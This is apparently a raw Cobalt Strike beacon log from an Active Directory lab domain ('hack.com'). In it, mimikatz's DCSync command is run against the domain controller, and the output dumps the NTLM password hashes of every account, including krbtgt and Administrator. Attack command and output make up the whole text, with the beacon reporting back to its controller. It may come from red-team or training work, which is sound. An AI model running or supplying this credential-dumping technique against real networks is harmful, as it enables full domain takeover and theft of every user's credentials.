 beacon> mimikatz lsadump::dcsync /all /csv
[*] Tasked beacon to run mimikatz's lsadump::dcsync /all /csv command
[+] host called home, sent: 706121 bytes
[+] received output:
[DC] 'hack.com' will be the domain
[DC] 'DC.hack.com' will be the DC server
[DC] Exporting domain 'hack.com'
502 krbtgt 72cbbe2460ec03e4fcf3ef858e14fd11 514
1104 wanli 570a9a65db8fba761c1008a51d4c95ab 66048
1107 khack 570a9a65db8fba761c1008a51d4c95ab 512
1109 ls e45a314c664d40a227f9540121d1a29d 66048
1110 WIN10$ a79dd609f06ca24a3ba6eb6dc233db96 4096
1112 2012-2$ 5f5be6b93677e377eb6ef77a61a016b7 4096
1111 2012-1$ 3d6a7574c582ab401596e80754cae917 4096
1113 ABC$ 4101a9a4410052f42a70990e5371a5b9 2080
1105 WANLI-PC$ 8b4bd023a385a147559bb1a0a1669dc2 4096
1114 WANLI$ d0264bb033f4c8db741bc3cf8a0934fa 2080
1115 XYZ$ 79c08f069f33c0ee3c32609d4ca4c973 2080
1001 DC$ fc99b95e15b7a0f2ac5836df61f68d2b 532480
500 Administrator 570a9a65db8fba761c1008a51d4c95ab 512
1106 zs 570a9a65db8fba761c1008a51d4c95ab 66048
1108 PC-WEB$ 11a7fc7e1a5428196bb716c9e8ecf8aa 528384
1116 test 570a9a65db8fba761c1008a51d4c95ab 524800
1118 test123 570a9a65db8fba761c1008a51d4c95ab 512
1117 OA$ 45f4372acbabc76ba93a82aa1cfca5c2 528384